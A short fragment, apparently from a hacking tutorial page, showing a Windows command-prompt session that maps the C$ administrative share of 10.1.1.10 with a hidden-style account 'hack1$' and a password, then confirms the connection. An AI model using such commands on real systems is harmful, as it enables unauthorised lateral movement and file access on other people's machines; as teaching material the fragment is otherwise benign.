 C:\Windows\system32>net use \\10.1.1.10\C$ "123.com" /user:hack1$
net use \\10.1.1.10\C$ "123.com" /user:hack1$
The command completed successfully.
C:\Windows\system32>netu
netu
'netu' is not recognized as an internal or external command,
operable program or batch file.
C:\Windows\system32>net use
net use
New connections will be remembered.
Status Local Remote Network
-------------------------------------------------------------------------------
OK \\10.1.1.10\C$ Microsoft Windows Network
HACK学习呀